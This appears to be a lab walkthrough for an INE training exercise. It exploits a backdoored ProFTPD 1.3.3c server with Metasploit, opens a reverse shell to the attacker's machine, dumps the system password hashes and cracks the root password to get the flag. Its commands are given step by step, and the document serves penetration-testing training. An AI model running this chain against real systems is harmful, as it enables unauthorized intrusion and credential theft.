Password Cracker: Linux

Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo.ine.local

The target is reachable.
Step 3: Run an nmap scan against the target:
Command:
nmap -sS -sV demo.ine.local

Step 4: We have discovered a proftpd 1.3.3c server running on the target machine. We will run nmap vuln script to identify the vulnerability.
Command:
nmap --script vuln -p 21 demo.ine.local

The target proftpd installation has been running a backdoored version.

searchsploit ProFTPD


Step 5: We will start the postgresql database server on the attacker machine. We are starting postgresql to store all metasploit loot and other sensitive information from the target machine.
Command:
/etc/init.d/postgresql start
/
Service postgresql start
Step 6: We have started postgresql database server. Start metasploit framework and exploit proftpd server using exploit/unix/ftp/proftpd_133c_backdoor module.
Make sure to replace LHOST with the IP address of the attacker machine.
Commands:
msfconsole -q
search proftpd
use exploit/unix/ftp/proftpd_133c_backdoor
set payload payload/cmd/unix/reverse
set RHOSTS demo.ine.local
set LHOST 192.70.114.2
exploit -z


Step 7: We have exploited the target ftp server. We will use a post exploitation module to dump the system users hashes.
Commands:
use post/linux/gather/hashdump
set SESSION 1
exploit

Step 8: Run the provided auxiliary module to find the plain text password of the root user.
Command:
use auxiliary/analyze/crack_linux
set SHA512 true
run


This reveals the flag to us.
Flag: password
